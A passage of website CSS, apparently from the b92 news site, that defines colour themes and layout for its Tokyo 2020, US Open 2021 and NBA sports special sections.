  #sport_tokyo2020 #top .header-top .header-master {
    background-color: transparent;
    background: url(//b92s.net/sport/tokyo2020/desktop/x1/center-x1.png) no-repeat center top;
    background-size: 110px; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_tokyo2020 #top .header-top .header-master {
        background: url(//b92s.net/sport/tokyo2020/desktop/x2/center-x2.png) no-repeat center top;
        -webkit-background-size: 110px;
        -moz-background-size: 110px;
        -o-background-size: 110px;
        background-size: 110px; } }
    @media screen and (min-width: 990px) {
      #sport_tokyo2020 #top .header-top .header-master {
        height: 60px; } }
    @media screen and (max-width: 989px) {
      #sport_tokyo2020 #top .header-top .header-master {
        background: none;
        text-align: left; } }
    @media screen and (max-width: 767px) {
      #sport_tokyo2020 #top .header-top .header-master {
        height: 55px;
        background: none;
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_tokyo2020 #top .header-top .header-master {
      background: none; } }

    #sport_tokyo2020 #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_tokyo2020 #top .header-top .menu li a {
      color: #172144; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    #sport_tokyo2020 #top .header-top .menu li.active a {
      border-color: #172144; } }
@media screen and (min-width: 990px) {
  #sport_tokyo2020 #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_tokyo2020 #top .header-top .menu > li.active, #sport_tokyo2020 #top .header-top .menu > li:hover {
      background: #ffffff; }
      #sport_tokyo2020 #top .header-top .menu > li.active a, #sport_tokyo2020 #top .header-top .menu > li:hover a {
        color: #172144;
        float: left; }
    #sport_tokyo2020 #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_tokyo2020 nav.main-nav {
    background-color: #172144;
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
#sport_tokyo2020 .module-title, #sport_tokyo2020 .blog-head h1 {
  background-color: #172144; }
#sport_tokyo2020 .blog-head ul li.active {
  border-color: #172144; }
#sport_tokyo2020 .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_tokyo2020 #rate-nav .selected-tab {
  border-bottom-color: #172144; }
#sport_tokyo2020 .item-page .comments-send {
  background-color: #172144; }
#sport_tokyo2020 article.video span.comment {
  background-color: #172144 !important; }
#sport_tokyo2020 .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #172144 !important; }
#sport_tokyo2020 .item-page .article-footer .comments-number a {
  background-color: #172144; }
  #sport_tokyo2020 .item-page .article-footer .comments-number a:after {
    border-top-color: #172144; }
#sport_tokyo2020 .item-page .article-info .comments {
  background-color: #172144; }
  #sport_tokyo2020 .item-page .article-info .comments:after {
    border-top-color: #172144; }
#sport_tokyo2020 .tabs-news-list .tabs li.ui-tabs-active a, #sport_tokyo2020 .tabs-news-list .tabs li.active a, #sport_tokyo2020 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_tokyo2020 .tabs-news-list .tournamentYears li.active a {
  border-color: #172144; }
#sport_tokyo2020 .tabs-news-list .tabs li, #sport_tokyo2020 .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_tokyo2020 .tabs-news-list {
  margin-top: 0; }
#sport_tokyo2020 .item-page p a, #sport_tokyo2020 .lb-post-container a, #sport_tokyo2020 .article-header h1 a {
  color: #172144;
  text-decoration: underline; }
  #sport_tokyo2020 .item-page p a:hover, #sport_tokyo2020 .item-page p a:active, #sport_tokyo2020 .lb-post-container a:hover, #sport_tokyo2020 .lb-post-container a:active, #sport_tokyo2020 .article-header h1 a:hover, #sport_tokyo2020 .article-header h1 a:active {
    color: #172144; }
#sport_tokyo2020 .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #172144;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_tokyo2020 .table th, #sport_tokyo2020 .table thead td, #sport_tokyo2020 .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_tokyo2020 .table tbody td {
  background: #f5f5f5; }
  #sport_tokyo2020 .table tbody td a {
    color: #172144; }
#sport_tokyo2020 .table th, #sport_tokyo2020 .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_tokyo2020 section h4 {
  background: #172144;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_tokyo2020 section h4 {
      margin-bottom: 20px; } }
#sport_tokyo2020 aside.right section {
  margin-bottom: 20px; }
#sport_tokyo2020 p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_tokyo2020 p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_tokyo2020 .select-day {
  overflow: auto; }
  #sport_tokyo2020 .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_tokyo2020 .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_tokyo2020 .tabs-nav {
  margin-top: 20px; }
#sport_tokyo2020 .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_tokyo2020 .tabs li.ui-tabs-active a {
    background: #172144;
    color: #FFF;
    font-weight: bold; }
  #sport_tokyo2020 .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_tokyo2020 .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #172144;
  padding: 10px; }
  #sport_tokyo2020 .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_tokyo2020 .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_tokyo2020 #sportovi li {
  float: left;
  width: 50%;
  margin: 0 0 12px 0;
  background: url(//b92s.net/sport/tokyo2020/desktop/x1/limun-x1.png) center left no-repeat;
  background-size: 25px 25px;
  height: 35px;
  padding: 0 0 0 30px; }
  @media screen and (max-width: 989px) {
    #sport_tokyo2020 #sportovi li {
      width: 30%; } }
  @media screen and (max-width: 767px) {
    #sport_tokyo2020 #sportovi li {
      width: 100%; } }
#sport_tokyo2020 #sportovi li a {
  float: left;
  margin: 6px 0 0 0;
  font-size: 16px;
  color: #172144; }
#sport_tokyo2020 .naslov-zastava {
  display: flex;
  margin-bottom: 20px; }
#sport_tokyo2020 .chooseDate, #sport_tokyo2020 .chooseSport {
  display: flex;
  justify-content: center;
  width: 50%; }
  #sport_tokyo2020 .chooseDate form, #sport_tokyo2020 .chooseSport form {
    display: flex; }
    #sport_tokyo2020 .chooseDate form select, #sport_tokyo2020 .chooseSport form select {
      font-weight: 700;
      padding: 5px 10px;
      color: #172144; }
#sport_tokyo2020 .chooseDate {
  margin-left: 50%; }
#sport_tokyo2020 .sport-datum {
  display: flex;
  margin-bottom: 15px; }
  #sport_tokyo2020 .sport-datum div {
    width: 50%;
    text-align: center;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    padding: 5px 10px;
    border-bottom: 4px solid #bababa; }
    #sport_tokyo2020 .sport-datum div a, #sport_tokyo2020 .sport-datum div span {
      color: #bababa; }
  #sport_tokyo2020 .sport-datum div.active {
    border-bottom: 4px solid #172144; }
    #sport_tokyo2020 .sport-datum div.active a, #sport_tokyo2020 .sport-datum div.active span {
      color: #172144; }
#sport_tokyo2020 .blog {
  clear: both; }
  #sport_tokyo2020 .blog article {
    clear: both;
    width: 100%; }
    #sport_tokyo2020 .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_tokyo2020 .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_tokyo2020 .blog article h2 {
      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_tokyo2020 .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_tokyo2020 .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_tokyo2020 .blog article span a {
        color: #808080; }
      #sport_tokyo2020 .blog article span small {
        position: relative;
        top: -1px; }
#sport_tokyo2020 .related-box {
  clear: both; }
#sport_tokyo2020 .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_tokyo2020 .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_tokyo2020 .related h5 {
        margin-top: 0; } }
  #sport_tokyo2020 .related ul {
    overflow: hidden; }
  #sport_tokyo2020 .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_tokyo2020 .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_tokyo2020 .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_tokyo2020 .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_tokyo2020 .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_tokyo2020 .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_tokyo2020 .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_tokyo2020 .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_tokyo2020 .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_tokyo2020 .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_tokyo2020 .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_tokyo2020 .related .box-item, section.left #sport_tokyo2020 .related .box3, section.left #sport_tokyo2020 .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_tokyo2020 .related .box-item:nth-child(2n), section.left #sport_tokyo2020 .related .box3:nth-child(2n), section.left #sport_tokyo2020 .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_tokyo2020 .related .box-item:last-child, section.left #sport_tokyo2020 .related .box3:last-child, section.left #sport_tokyo2020 .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_tokyo2020 .related .box-item:nth-child(3n), section.left #sport_tokyo2020 .related .box3:nth-child(3n), section.left #sport_tokyo2020 .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_tokyo2020 section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_tokyo2020 section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_tokyo2020 section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_tokyo2020 section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_tokyo2020 .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_tokyo2020 div.scrollmenu ul {
  white-space: nowrap;
  background-color: #172144;
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_tokyo2020 div.scrollmenu .active a {
  background-color: white;
  color: #172144; }
#sport_tokyo2020 .b92-content {
  margin: 10px 0 0 0; }

/*US Open 2021*/
#sport_us2021 .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_us2021 .overallImg-left, #sport_us2021 .overallImg-right {
  z-index: 200; }
#sport_us2021 .videoIconS {
  background: rgba(254, 211, 0, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_us2021 .news-box1 .box-item .comments-number, #sport_us2021 .news-box2 .comments-number, #sport_us2021 .news-box4 .box-info .comments-number {
  background: rgba(254, 211, 0, 0.75); }
  #sport_us2021 .news-box1 .box-item .comments-number:after, #sport_us2021 .news-box2 .comments-number:after, #sport_us2021 .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(254, 211, 0, 0.75); }
  #sport_us2021 .news-box1 .box-item .comments-number:hover, #sport_us2021 .news-box2 .comments-number:hover, #sport_us2021 .news-box4 .box-info .comments-number:hover {
    background: #fed300; }
    #sport_us2021 .news-box1 .box-item .comments-number:hover:after, #sport_us2021 .news-box2 .comments-number:hover:after, #sport_us2021 .news-box4 .box-info .comments-number:hover:after {
      border-top-color: #fed300; }
#sport_us2021 .news-box1 .box-item .text .category, #sport_us2021 .news-box2 .text .category, #sport_us2021 .news-box4 .box-info .text .category {
  background: rgba(254, 211, 0, 0.75);
  padding: 1px 5px;
  color: #FFF; }
  #sport_us2021 .news-box1 .box-item .text .category:hover, #sport_us2021 .news-box2 .text .category:hover, #sport_us2021 .news-box4 .box-info .text .category:hover {
    background: #fed300; }
#sport_us2021 .item {
  overflow: hidden !important; }
#sport_us2021 #top .header-top {
  width: 100%;
  background-color: none;
  background: url(//b92s.net/sport/usopen2021/desktop/x1/bg-x1.png) center top no-repeat; }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
    #sport_us2021 #top .header-top {
      background: url(//b92s.net/sport/usopen2021/desktop/x2/bg-x2.png) center top no-repeat;
      background-size: 2560px 61px; } }
  @media screen and (min-width: 2561px) {
    #sport_us2021 #top .header-top {
      background-size: 100% 61px; } }
  @media screen and (max-width: 989px) {
    #sport_us2021 #top .header-top {
      width: 100%;
      background: url(//b92s.net/sport/usopen2021/mobile/x1/bg-x1.png) center bottom no-repeat;
      background-size: cover; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_us2021 #top .header-top {
      background: url(//b92s.net/sport/usopen2021/mobile/x2/bg-x2.png) center bottom no-repeat;
      background-size: cover; } }

  #sport_us2021 #top .header-top .logo-specijal {
    width: 120px;
    height: 100%; }
    @media screen and (min-width: 990px) {
      #sport_us2021 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/usopen2021/desktop/x1/logo-x1.png") no-repeat center left; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_us2021 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/usopen2021/desktop/x2/logo-x2.png") no-repeat center left;
      -webkit-background-size: 120px;
      -moz-background-size: 120px;
      -o-background-size: 120px;
      background-size: 120px; } }

    @media screen and (max-width: 989px) {
      #sport_us2021 #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/usopen2021/mobile/x1/logo-x1.png") no-repeat center;
        background-size: contain; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_us2021 #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/usopen2021/mobile/x2/logo-x2.png") no-repeat center left;
      -webkit-background-size: 120px;
      -moz-background-size: 120px;
      -o-background-size: 120px;
      background-size: 120px; } }

    @media screen and (max-width: 767px) {
      #sport_us2021 #top .header-top .logo-specijal {
        margin-left: 13px;
        height: 100%; } }
  #sport_us2021 #top .header-top .menu {
    top: 55px; }
  #sport_us2021 #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_us2021 #top .header-top .menu-collapse .icon-bar {
      background-color: #ffffff;
      width: 30px;
      height: 5px; }
    #sport_us2021 #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
  #sport_us2021 #top .header-top .header-master {
    background-color: transparent;
    background: url(//b92s.net/sport/usopen2021/desktop/x1/asset-x1.png) no-repeat center top;
    background-size: 222px; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_us2021 #top .header-top .header-master {
        background: url(//b92s.net/sport/usopen2021/desktop/x2/asset-x2.png) no-repeat center top;
        -webkit-background-size: 222px, 60px;
        -moz-background-size: 222px, 60px;
        -o-background-size: 222px, 60px;
        background-size: 222px, 60px; } }
    @media screen and (min-width: 990px) {
      #sport_us2021 #top .header-top .header-master {
        height: 60px; } }
    @media screen and (max-width: 989px) {
      #sport_us2021 #top .header-top .header-master {
        text-align: left; } }
    @media screen and (max-width: 767px) {
      #sport_us2021 #top .header-top .header-master {
        height: 55px;
        background: none;
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_us2021 #top .header-top .header-master {
      background: none; } }

    #sport_us2021 #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_us2021 #top .header-top .menu li a {
      color: #042785; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    #sport_us2021 #top .header-top .menu li.active a {
      border-color: #042785; } }
@media screen and (min-width: 990px) {
  #sport_us2021 #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_us2021 #top .header-top .menu > li.active, #sport_us2021 #top .header-top .menu > li:hover {
      background: #ffffff; }
      #sport_us2021 #top .header-top .menu > li.active a, #sport_us2021 #top .header-top .menu > li:hover a {
        color: #042785;
        float: left; }
    #sport_us2021 #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_us2021 nav.main-nav {
    background-color: #042785;
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
#sport_us2021 .module-title, #sport_us2021 .blog-head h1 {
  background-color: #042785; }
#sport_us2021 .blog-head ul li.active {
  border-color: #042785; }
#sport_us2021 .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_us2021 #rate-nav .selected-tab {
  border-bottom-color: #042785; }
#sport_us2021 .item-page .comments-send {
  background-color: #042785; }
#sport_us2021 article.video span.comment {
  background-color: #042785 !important; }
#sport_us2021 .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #042785 !important; }
#sport_us2021 .item-page .article-footer .comments-number a {
  background-color: #042785; }
  #sport_us2021 .item-page .article-footer .comments-number a:after {
    border-top-color: #042785; }
#sport_us2021 .item-page .article-info .comments {
  background-color: #042785; }
  #sport_us2021 .item-page .article-info .comments:after {
    border-top-color: #042785; }
#sport_us2021 .tabs-news-list .tabs li.ui-tabs-active a, #sport_us2021 .tabs-news-list .tabs li.active a, #sport_us2021 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_us2021 .tabs-news-list .tournamentYears li.active a {
  border-color: #fed300; }
#sport_us2021 .tabs-news-list .tabs li, #sport_us2021 .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_us2021 .tabs-news-list {
  margin-top: 0; }
#sport_us2021 .item-page p a, #sport_us2021 .lb-post-container a, #sport_us2021 .article-header h1 a {
  color: #042785;
  text-decoration: underline; }
  #sport_us2021 .item-page p a:hover, #sport_us2021 .item-page p a:active, #sport_us2021 .lb-post-container a:hover, #sport_us2021 .lb-post-container a:active, #sport_us2021 .article-header h1 a:hover, #sport_us2021 .article-header h1 a:active {
    color: #fed300; }
#sport_us2021 .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #042785;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_us2021 .table th, #sport_us2021 .table thead td, #sport_us2021 .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_us2021 .table tbody td {
  background: #f5f5f5; }
  #sport_us2021 .table tbody td a {
    color: #042785; }
#sport_us2021 .table th, #sport_us2021 .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_us2021 section h4 {
  background: #042785;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_us2021 section h4 {
      margin-bottom: 20px; } }
#sport_us2021 aside.right section {
  margin-bottom: 20px; }
#sport_us2021 p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_us2021 p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_us2021 .select-day {
  overflow: auto; }
  #sport_us2021 .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_us2021 .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_us2021 .tabs-nav {
  margin-top: 20px; }
#sport_us2021 .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_us2021 .tabs li.ui-tabs-active a {
    background: #042785;
    color: #FFF;
    font-weight: bold; }
  #sport_us2021 .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_us2021 .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #042785;
  padding: 10px; }
  #sport_us2021 .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_us2021 .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_us2021 .blog {
  clear: both; }
  #sport_us2021 .blog article {
    clear: both;
    width: 100%; }
    #sport_us2021 .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_us2021 .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_us2021 .blog article h2 {
      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_us2021 .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_us2021 .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_us2021 .blog article span a {
        color: #808080; }
      #sport_us2021 .blog article span small {
        position: relative;
        top: -1px; }
#sport_us2021 .related-box {
  clear: both; }
#sport_us2021 .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_us2021 .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_us2021 .related h5 {
        margin-top: 0; } }
  #sport_us2021 .related ul {
    overflow: hidden; }
  #sport_us2021 .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_us2021 .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_us2021 .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_us2021 .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_us2021 .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_us2021 .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_us2021 .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_us2021 .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_us2021 .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_us2021 .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_us2021 .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_us2021 .related .box-item, section.left #sport_us2021 .related .box3, section.left #sport_us2021 .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_us2021 .related .box-item:nth-child(2n), section.left #sport_us2021 .related .box3:nth-child(2n), section.left #sport_us2021 .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_us2021 .related .box-item:last-child, section.left #sport_us2021 .related .box3:last-child, section.left #sport_us2021 .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_us2021 .related .box-item:nth-child(3n), section.left #sport_us2021 .related .box3:nth-child(3n), section.left #sport_us2021 .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_us2021 section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_us2021 section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_us2021 section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_us2021 section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_us2021 .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_us2021 div.scrollmenu ul {
  white-space: nowrap;
  background-color: #042785;
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_us2021 div.scrollmenu .active a {
  background-color: white;
  color: #042785; }
#sport_us2021 .b92-content {
  margin: 10px 0 0 0; }

/*NBA SPECIJAL*/
#sport_nba .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_nba .overallImg-left, #sport_nba .overallImg-right {
  z-index: 200; }
#sport_nba .videoIconS {
  background: rgba(248, 61, 61, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_nba .news-box1 .box-item .comments-number, #sport_nba .news-box2 .comments-number, #sport_nba .news-box4 .box-info .comments-number {
  background: rgba(248, 61, 61, 0.75); }
  #sport_nba .news-box1 .box-item .comments-number:after, #sport_nba .news-box2 .comments-number:after, #sport_nba .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(248, 61, 61, 0.75); }
  #sport_nba .news-box1 .box-item .comments-number:hover, #sport_nba .news-box2 .comments-number:hover, #sport_nba .news-box4 .box-info .comments-number:hover {
    background: #f83d3d; }
    #sport_nba .news-box1 .box-item .comments-number:hover:after, #sport_nba .news-box2 .comments-number:hover:after, #sport_nba .news-box4 .box-info .comments-number:hover:after {
      border-top-color: #f83d3d; }
#sport_nba #nba-timovi {
  display: flex;
  flex-wrap: wrap; }
#sport_nba #nba-timovi img {
  width: 50px;
  margin-right: 20px; }
#sport_nba #nba-timovi li {
  font-size: 20px;
  margin-bottom: 20px; }
#sport_nba #nba-timovi ul li a {
  display: flex;
  align-items: center;
  color: black;
  text-decoration: none; }
@media screen and (min-width: 990px) {
  #sport_nba #nba-timovi ul {
    width: 50%; } }
#sport_nba #top .header-top .header-master {
  display: flex;
  justify-content: space-between;
  align-items: center; }
@media screen and (min-width: 990px) {
  #sport_nba #top .header-top .menu {
    display: flex;
    justify-content: center; } }
#sport_nba .news-box1 .box-item .text .category, #sport_nba .news-box2 .text .category, #sport_nba .news-box4 .box-info .text .category {
  background: rgba(248, 61, 61, 0.75);
  padding: 1px 5px;
  color: #FFF; }
  #sport_nba .news-box1 .box-item .text .category:hover, #sport_nba .news-box2 .text .category:hover, #sport_nba .news-box4 .box-info .text .category:hover {
    background: #f83d3d; }
#sport_nba .item {
  overflow: hidden !important; }
#sport_nba #top .header-top {
  width: 100%;
  background-color: #8e3283;
